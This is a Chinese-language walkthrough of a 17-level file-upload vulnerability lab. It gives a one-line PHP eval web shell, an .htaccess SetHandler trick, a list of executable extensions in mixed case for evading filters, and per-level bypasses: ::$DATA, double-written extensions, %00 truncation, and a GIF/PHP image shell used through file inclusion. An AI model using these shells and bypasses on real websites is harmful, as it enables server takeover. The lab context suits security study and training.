通关须知:

一句话木马:

<?php @eval($_POST['luze']);?>.htaccess: Apache服务器中的一个配置文件

在 .htaccess 里写入 SetHandler application/x-httpd-php 则可以文件重写成 php 文件。要 .htaccess 的规则生效 则需要在 apache 开启 rewrite 重写模块,因为 apache 是多数都开启这个模块,所以规则一般都生效;



SetHandler application/x-httpd-phpContent-Type : 定义了文件属性.

Content-Type: application/octet-stream

Content-Type: image/png

可执行脚本的文件后缀名,可被网站目录解析。以下是常见的后缀名:

php

php5

php4

php3

php2

html

htm

phtml

pht

pHp

phP

Php

pHp5

pHp4

pHp3

pHp2

Html

Htm

pHtml

jsp

jspa

jspx

jsw

jsv

jspf

jtml

jSp

jSpx

jSpa

jSw

jSv

jSpf

jHtml

asp

aspx

asa

asax

ascx

ashx

asmx

cer

aSp

aSpx

aSa

aSax

aScx

aShx

aSmx

cEr

sWf

swf

htaccess



第一关:

用jpg上传:



第二关:

![]()

第三关:

![]()

第四关:

方法一:

![]()

方法二:传一个..htaccess文件

SetHandler application/x-httpd-php然后再传入1.jpg文件

第五关:

抓包爆破后缀名

![]()

![]()

第六关:

![]()

第七关:

![]()



第八关:

php后添加::$DATA进行绕过

第九关:

.空格.空格进行绕过

第十关:

双写绕过:后缀改为pphphp

![]()





第十一关:

表头加入

1.php%00.1.jpg



第十二关:

对%00进行编码

![]()

第十三关:



注意:获取最简单的GIF图片进行制作与php文件绑定

copy 1.gif /b + 123.php /a 2.gif





进行文件包含

/include.php?file=./upload/5966.gif连接蚁剑

第十四关:

同十三关一样。

第十五关:

同十三关一样。

第十六关:

同十三关一样。

第十七关:

同十三关一样。

文章详细介绍了如何利用.htaccess文件和PHP后缀名绕过机制进行一系列Web安全攻击,包括文件上传、重写和包含,以及GIF图片的特殊使用方法,展示了在网络安全测试中的技巧和挑战。

文章详细介绍了如何利用.htaccess文件和PHP后缀名绕过机制进行一系列Web安全攻击,包括文件上传、重写和包含,以及GIF图片的特殊使用方法,展示了在网络安全测试中的技巧和挑战。

883

883